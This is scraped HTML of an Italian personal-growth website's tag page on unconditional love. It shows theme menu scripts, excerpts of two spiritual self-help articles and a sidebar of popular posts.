        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20_65b" id="tdi_21_ccd" data-td_block_id="tdi_20_65b" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-professionale/">All</a><a class="mega-menu-sub-cat-tdi_20_65b"  id="tdi_22_66a" data-td_block_id="tdi_20_65b" data-td_filter_value="802" href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a><a class="mega-menu-sub-cat-tdi_20_65b"  id="tdi_23_6c3" data-td_block_id="tdi_20_65b" data-td_filter_value="1227" href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a><a class="mega-menu-sub-cat-tdi_20_65b"  id="tdi_24_a66" data-td_block_id="tdi_20_65b" data-td_filter_value="801" href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a><a class="mega-menu-sub-cat-tdi_20_65b"  id="tdi_25_1c6" data-td_block_id="tdi_20_65b" data-td_filter_value="1163" href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_20_65b"  id="tdi_26_e1c" data-td_block_id="tdi_20_65b" data-td_filter_value="805" href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_20_65b" data-td_block_id="tdi_20_65b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_20_65b" data-td_block_id="tdi_20_65b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_27_16b = new tdBlock();
block_tdi_27_16b.id = "tdi_27_16b";
block_tdi_27_16b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_16b","tdc_css_class":"tdi_27_16b","tdc_css_class_style":"tdi_27_16b_rand_style"}';
block_tdi_27_16b.td_column_number = "3";
block_tdi_27_16b.block_type = "td_block_mega_menu";
block_tdi_27_16b.post_count = "5";
block_tdi_27_16b.found_posts = "71";
block_tdi_27_16b.header_color = "";
block_tdi_27_16b.ajax_pagination_infinite_stop = "";
block_tdi_27_16b.max_num_pages = "15";
tdBlocksArray.push(block_tdi_27_16b);
</script><div class="td_block_wrap td_block_mega_menu tdi_27_16b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_16b" ><div id=tdi_27_16b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" class="td-image-wrap " title="I migliori giochi Lego per bambine" ><img class="entry-thumb" src="" alt="I migliori giochi Lego per bambine" title="I migliori giochi Lego per bambine" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1560961911-0ac252fecc71?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" title="I migliori giochi Lego per bambine">I migliori giochi Lego per bambine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" class="td-image-wrap " title="Migliori libri per bambini fino a 5 anni" ><img class="entry-thumb" src="" alt="Migliori libri per bambini fino a 5 anni" title="Migliori libri per bambini fino a 5 anni" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1565843248736-8c41e6db117b?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" title="Migliori libri per bambini fino a 5 anni">Migliori libri per bambini fino a 5 anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1532527129402-82f924cb0ed1?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=81"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" class="td-image-wrap " title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" ><img class="entry-thumb" src="" alt="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559058789-672da06263d8?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati">Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" class="td-image-wrap " title="Libri dieta mediterranea" ><img class="entry-thumb" src="" alt="Libri dieta mediterranea" title="Libri dieta mediterranea" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1563046937-046866771a6e?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" title="Libri dieta mediterranea">Libri dieta mediterranea</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_16b" id="tdi_28_3cd" data-td_block_id="tdi_27_16b" data-td_filter_value="" href="https://ecletticamente.com/category/salute/">All</a><a class="mega-menu-sub-cat-tdi_27_16b"  id="tdi_29_393" data-td_block_id="tdi_27_16b" data-td_filter_value="675" href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a><a class="mega-menu-sub-cat-tdi_27_16b"  id="tdi_30_96f" data-td_block_id="tdi_27_16b" data-td_filter_value="676" href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a><a class="mega-menu-sub-cat-tdi_27_16b"  id="tdi_31_69d" data-td_block_id="tdi_27_16b" data-td_filter_value="677" href="https://ecletticamente.com/category/salute/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_27_16b"  id="tdi_32_fd6" data-td_block_id="tdi_27_16b" data-td_filter_value="679" href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a><a class="mega-menu-sub-cat-tdi_27_16b"  id="tdi_33_acc" data-td_block_id="tdi_27_16b" data-td_filter_value="729" href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_16b" data-td_block_id="tdi_27_16b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_16b" data-td_block_id="tdi_27_16b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_34_54b = new tdBlock();
block_tdi_34_54b.id = "tdi_34_54b";
block_tdi_34_54b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"799","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34_54b","tdc_css_class":"tdi_34_54b","tdc_css_class_style":"tdi_34_54b_rand_style"}';
block_tdi_34_54b.td_column_number = "3";
block_tdi_34_54b.block_type = "td_block_mega_menu";
block_tdi_34_54b.post_count = "4";
block_tdi_34_54b.found_posts = "4";
block_tdi_34_54b.header_color = "";
block_tdi_34_54b.ajax_pagination_infinite_stop = "";
block_tdi_34_54b.max_num_pages = "1";
tdBlocksArray.push(block_tdi_34_54b);
</script><div class="td_block_wrap td_block_mega_menu tdi_34_54b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_54b" ><div id=tdi_34_54b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" class="td-image-wrap " title="Fare soldi con il Trading e il Seo" ><img class="entry-thumb" src="" alt="Fare soldi con il Trading e il Seo" title="Fare soldi con il Trading e il Seo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1432888498266-38ffec3eaf0a?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="119" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" title="Fare soldi con il Trading e il Seo">Fare soldi con il Trading e il Seo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" class="td-image-wrap " title="Come avere successo con un blog" ><img class="entry-thumb" src="" alt="" title="Come avere successo con un blog" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" title="Come avere successo con un blog">Come avere successo con un blog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" class="td-image-wrap " title="8 modi per fare soldi su internet" ><img class="entry-thumb" src="" alt="" title="8 modi per fare soldi su internet" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" title="8 modi per fare soldi su internet">8 modi per fare soldi su internet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" class="td-image-wrap " title="Gli step fondamentali per creare un business online vincente" ><img class="entry-thumb" src="" alt="" title="Gli step fondamentali per creare un business online vincente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" title="Gli step fondamentali per creare un business online vincente">Gli step fondamentali per creare un business online vincente</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34_54b" id="tdi_35_466" data-td_block_id="tdi_34_54b" data-td_filter_value="" href="https://ecletticamente.com/category/benessere-economico/">All</a><a class="mega-menu-sub-cat-tdi_34_54b"  id="tdi_36_669" data-td_block_id="tdi_34_54b" data-td_filter_value="1239" href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a><a class="mega-menu-sub-cat-tdi_34_54b"  id="tdi_37_060" data-td_block_id="tdi_34_54b" data-td_filter_value="1232" href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_34_54b" data-td_block_id="tdi_34_54b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_34_54b" data-td_block_id="tdi_34_54b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ecletticamente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecletticamente.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Amore incondizionato</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: amore incondizionato</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p>La pagina di Ecletticamente dedicata agli articoli che parlano di amore incondizionato</p>
</div><!-- module -->
        <div class="td_module_15 td-animation-stack post-1946 post type-post status-publish format-standard has-post-thumbnail hentry category-vita-spirituale tag-amore tag-amore-incondizionato tag-sindrome-della-crocerossina td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://ecletticamente.com/crescita-personale/vita-spirituale/non-aiutare-gli-altri/" rel="bookmark" title="Non aiutare gli altri">Non aiutare gli altri</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://ecletticamente.com/author/corsini/">Armando Corsini</a></div>                                                        </div>

                <div class="td-post-featured-image"><a href="https://ecletticamente.com/crescita-personale/vita-spirituale/non-aiutare-gli-altri/"><img fifu-featured="1" width="640" height="" class="entry-thumb" data-src="https://images.unsplash.com/photo-1522163182402-834f871fd851?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=693&q=80" alt="aiutare gli altri" title="aiutare gli altri" title="aiutare gli altri" onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>
	            <div class="td-post-text-content">
		            <h2>Piantala di cercare di aiutare gli altri!</h2>
<p>Ciò che sto per dire suonerà alla maggior parte di voi come una cattiveria incondivisibile.</p>
<p>Devi smetterla di pensare di aiutare gli altri.</p>
<p>Quando cerchi di aiutare gli altri, in realtà li stai intralciando.</p>
<p>Così facendo impedisci loro di fare esperienza del Divino in loro stessi.</p>
<p>Se noi non sappiamo cosa è giusto per noi, e ciò accade quasi il 99% delle volte, come possiamo saperlo per gli altri.</p>
<h2>L’idea che bisogna aiutare gli altri è uno dei più grandi inganni esistenti.</h2>
<p>Se entriamo nell’idea che gli altri hanno bisogno di aiuto, prima o poi ci ficcheremo nei guai.</p>
<p>L’idea di dover aiutare gli altri nasce dalle più diffuse religioni.</p>
<p>Se sei un buon cattolico o un buon testimone di geova pensi di essere qui per aiutare gli altri.</p>
<p>La questione è che solo Dio può aiutare una persona.</p>
<p>E’ il Divino ad averla creata e sa perfettamente ciò di cui ha bisogno.</p>
<div class="more-link-wrap"> <a href="https://ecletticamente.com/crescita-personale/vita-spirituale/non-aiutare-gli-altri/" class="more-link">Continue</a></div>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-1817 post type-post status-publish format-standard has-post-thumbnail hentry category-vita-spirituale tag-amare-se-stessi tag-amore tag-amore-incondizionato td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://ecletticamente.com/crescita-personale/vita-spirituale/lamore-incondizionato/" rel="bookmark" title="L’Amore Incondizionato">L’Amore Incondizionato</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://ecletticamente.com/author/giancarlo-sali/">Giancarlo Sali</a></div>                                                        </div>

                <div class="td-post-featured-image"><a href="https://ecletticamente.com/crescita-personale/vita-spirituale/lamore-incondizionato/"><img fifu-featured="1" width="640" height="" class="entry-thumb" data-src="https://images.unsplash.com/photo-1586022045128-730988f570c9?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1350&q=80" alt="amore incondizionato significato" title="amore incondizionato significato" title="amore incondizionato significato" onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>
	            <div class="td-post-text-content">
		            <p><strong>L’Amore Incondizionato</strong> è quello che viene scritto come ho fatto io e cioè la con la <strong>A maiuscola</strong>. In realtà è l’unico amore che può essere definito tale. Si, perché magari passiamo una vita intera, con nostra moglie, nostro marito, anche più di uno/a, arrivando al termine dei nostri giorni, senza mai aver nemmeno sfiorato <strong>l’essenza autentica dell’amore</strong>.</p>
<h2><strong>Ma cos’è l’Amore Incondizionato? </strong></h2>
<p>Il <strong>significato di amare incondizionatamente</strong> può essere riassunto in due assunti fondamentali che poi andremo ad approfondire.</p>
<p>1)      <strong>Si può realizzare solo attraverso l’accettazione di sé stessi, l’imparare ad amarsi completamente</strong>, fisicamente e spiritualmente. Quella che può sembrare una banalità, è invece una<strong> legge universale: se non si ama se stessi, non si sarà mai in grado di amare veramente le persone che ci circondano.</strong></p>
<p>2)      L’unico vero amore è quello che non mette condizioni (appunto amore incondizionato), che non chiede nulla a nessuno per il suo manifestarsi, <strong>neanche l’essere ricambiato</strong>.</p>
<p>&nbsp;</p>
<h2 style="text-align: left;"><em><strong>Amare Sé Stessi</strong></em></h2>
<p style="text-align: left;">La persona che non si ama, non si stima, non si accetta, è triste, nervosa, ha il <strong>cuore appesantito dal dolore</strong> e quindi non riuscirà mai a trasferire un sentimento positivo in qualche altra persona.</p>
<p style="text-align: left;"><strong>A volte si crede erroneamente che la religione cattolica inneggi alla negazione di sé, ma niente è più sbagliato. Essa invece indica l’amore per sé stessi, come il metro più importante per vivere in questo Mondo. Il Vangelo dice di amare il Prossimo, ma ci dice anche come: “Ama il Prossimo tuo, come Te Stesso”. Più chiaro di così?</strong></p>
<p style="text-align: left;">Non esiste alcuna forma di egoismo insita nell’amarsi, anzi invidie, materialità, ingiustizie derivano da un’inconscia e profonda auto-insoddisfazione.</p>
<p>&nbsp;</p>
<h2 style="text-align: left;"><em><strong>Amore incondizionato: Amare senza alcuna pre-condizione</strong></em></h2>
<p style="text-align: left;">Quando si ama veramente qualcuno, al nostro cuore ed al nostro cervello neanche viene in mente di dire o pensare: “Se tu fai così”, “Se tu mi ami”, “Se tu ti comporti così”, perché l’amore è dare non ricevere. Sembra assurdo, ma quando <strong>si ama completamente un’altra persona, l’essere ricambiati non rappresenta affatto la cosa più importante.</strong></p>
<p>Amare è l&#8217;opposto di possedere, consta infatti nel trasferire un sentimento da sè verso un&#8217;altra persona, ricevendone gioia a prescindere, fino al punto in cui non si riesce più a differenziare l&#8217;Io dall&#8217;altra persona (vedete come torna importante di nuovo la definizione dell&#8217;amore verso se stessi).</p>
<p style="text-align: left;">Come si evince allora, <strong>l&#8217;amore incondizionato significare amare se stessi senza diventare egoisti, ed è amare gli altri, senza mettersi al centro del rapporto</strong>.</p>
<p>Tutto questo non è certo un ragionamento facile da capire, intanto però partiamo mettendo in pratica e sviluppando cronologicamente gli aspetti importanti per raggiungere il vero <strong>Amore</strong>, che poi, senza dover essere degli asceti per comprenderlo, rappresenta il <strong>sentimento in grado di farci raggiungere la pienezza della felicità in questa vita.</p>
<div class="more-link-wrap"> <a href="https://ecletticamente.com/crescita-personale/vita-spirituale/lamore-incondizionato/" class="more-link">Continue</a></div>
<p></strong></p>
	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_40_99c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_99c" ><script>var block_tdi_40_99c = new tdBlock();
block_tdi_40_99c.id = "tdi_40_99c";
block_tdi_40_99c.atts = '{"custom_title":"Gli articoli pi\u00f9 letti","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_40_99c","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_40_99c","tdc_css_class_style":"tdi_40_99c_rand_style"}';
block_tdi_40_99c.td_column_number = "1";
block_tdi_40_99c.block_type = "td_block_7";
block_tdi_40_99c.post_count = "5";
block_tdi_40_99c.found_posts = "416";
block_tdi_40_99c.header_color = "#";
block_tdi_40_99c.ajax_pagination_infinite_stop = "";
block_tdi_40_99c.max_num_pages = "84";
tdBlocksArray.push(block_tdi_40_99c);
</script><h4 class="block-title"><span class="td-pulldown-size">Gli articoli più letti</span></h4><div id=tdi_40_99c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" class="td-image-wrap " title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" ><img class="entry-thumb" src="" alt="incontri sesso Bologna" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna">20 Posti Dove rimorchiare alla grande e fare incontri a Bologna</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" class="td-image-wrap " title="I migliori libri sulla seduzione" ><img class="entry-thumb" src="" alt="I migliori libri sulla seduzione" title="I migliori libri sulla seduzione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1571115945052-5dbe179c8200?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" title="I migliori libri sulla seduzione">I migliori libri sulla seduzione</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/" class="td-post-category">Seduzione femminile</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

